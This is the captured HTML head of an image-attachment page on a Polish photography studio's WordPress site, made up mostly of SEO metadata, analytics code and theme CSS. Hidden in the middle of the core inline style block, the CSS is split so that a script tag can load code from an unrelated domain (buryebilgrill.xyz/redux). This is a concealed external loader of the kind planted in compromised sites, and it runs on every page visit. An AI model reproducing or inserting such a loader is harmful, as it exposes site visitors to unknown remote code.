

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lollipopsstudio.pl/?attachment_id=998
body_size: 22064
content:
<!DOCTYPE html>
<html lang="pl-PL"  data-menu="centeralign">
<head>

<link rel="profile" href="//gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no">
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DSC_0429 - Lollipops Studio</title>
	<link rel="canonical" href="https://lollipopsstudio.pl/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DSC_0429 - Lollipops Studio" />
	<meta property="og:url" content="https://lollipopsstudio.pl/" />
	<meta property="og:site_name" content="Lollipops Studio" />
	<meta property="og:image" content="https://lollipopsstudio.pl" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lollipopsstudio.pl/","url":"https://lollipopsstudio.pl/","name":"DSC_0429 - Lollipops Studio","isPartOf":{"@id":"https://lollipopsstudio.pl/#website"},"primaryImageOfPage":{"@id":"https://lollipopsstudio.pl/#primaryimage"},"image":{"@id":"https://lollipopsstudio.pl/#primaryimage"},"thumbnailUrl":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/DSC_0429.jpg","datePublished":"2018-10-30T19:19:55+00:00","dateModified":"2018-10-30T19:19:55+00:00","breadcrumb":{"@id":"https://lollipopsstudio.pl/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lollipopsstudio.pl/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/#primaryimage","url":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/DSC_0429.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/DSC_0429.jpg","width":1200,"height":801},{"@type":"BreadcrumbList","@id":"https://lollipopsstudio.pl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lollipopsstudio.pl/"},{"@type":"ListItem","position":2,"name":"DSC_0429"}]},{"@type":"WebSite","@id":"https://lollipopsstudio.pl/#website","url":"https://lollipopsstudio.pl/","name":"Lollipops Studio","description":"Fotograf Zielona Góra - zdjęcia ślubne, sesje fotograficzne | Lollipops","publisher":{"@id":"https://lollipopsstudio.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lollipopsstudio.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lollipopsstudio.pl/#organization","name":"Lollipops Studio","url":"https://lollipopsstudio.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/#/schema/logo/image/","url":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","width":800,"height":773,"caption":"Lollipops Studio"},"image":{"@id":"https://lollipopsstudio.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z wpisami" href="https://lollipopsstudio.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z komentarzami" href="https://lollipopsstudio.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; DSC_0429 Kanał z komentarzami" href="https://lollipopsstudio.pl/?attachment_id=998/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-76TMR38BVJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lollipopsstudio.pl\/?attachment_id=998"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-76TMR38BVJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-76TMR38BVJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='aqpb-view-css-css' href='https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/stylesheets/aqpb-view.css?ver=1769637639' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lollipopsstudio.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Courgette:400|Open+Sans:300,300italic,400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lollipopsstudio.pl/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-reset-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/reset.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-wordpress-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/wordpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-screen-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/screen.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='modulobox-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/modulobox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/themify-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/tooltipster.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://lollipopsstudio.pl/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css' href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2025121501' type='text/css' media='all' />
<link rel='stylesheet' id='artale-script-responsive-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/css/kirki-styles.css?ver=3.0.21' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
#right-click-content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=search], input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container, .comment .right h7, .comment-date, .post-author-name h6, .author-content h4{font-family:Martel;font-size:14px;font-weight:400;letter-spacing:0px;line-height:1.8;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #filter_selected, .sidebar-widget li.widget_products, #footer ul.sidebar-widget li ul.posts.blog li a, .testimonial_slider_content, .artale-portfolio-filter-wrapper a.filter-tag-btn, .portfolio-coverflow .swiper-slide .swiper-content .article .article-preview .controls label, .portfolio-timeline-vertical-content-wrapper .timeline .swiper-pagination-bullet, .elementor-tab-title, .testimonials-card-wrapper .owl-carousel .testimonial-name, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .slick-vertical .slick-slide{font-family:Spectral;font-weight:400;letter-spacing:4px;line-height:1.7;text-transform:uppercase;}h1{font-size:36px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:24px;}h5{font-size:22px;}h6{font-size:20px;}body, #wrapper, #page-content-wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.password-protected #page-content-wrapper .inner .inner-wrapper .sidebar-content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"], #single-course-meta, #woocommerce-mini-cart-flyout{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .woocommerce-MyAccount-navigation ul a, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .woocommerce-info, .woocommerce-info::before{color:#000000;}::selection, .verline{background-color:#000000;}::-webkit-input-placeholder{color:#000000;}::-moz-placeholder{color:#000000;}:-ms-input-placeholder{color:#000000;}a, .gallery_proof_filter ul li a, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li cite, #footer-wrapper ul.sidebar-widget li.widget_rss ul li cite, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{color:#000000;}.flex-control-paging li a.flex-active, .post-attribute a:before, #menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before, .post-attribute a:before, a.continue-reading:before, a.continue-reading:after, a.continue-reading span:before, a.continue-reading span:after{background-color:#000000;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#000000;}a:hover, a:active, .post_info_comment a i, #commentform .required, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li .rss-date{color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, #menu-wrapper .nav ul li a:hover:before, #menu-wrapper div .nav li > a:hover:before, .post-attribute a:hover:before{background-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:hover{border-color:#000000;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post-header h5 a, .post-header h3 a, .post-header.grid h6 a, .post-header.fullwidth h4 a, .post-header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, .post-header h5 a, .post-header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title{color:#000000;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#000000;}hr, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page-content-wrapper .inner .sidebar-content, #page-content-wrapper .inner .sidebar-content.left-sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product 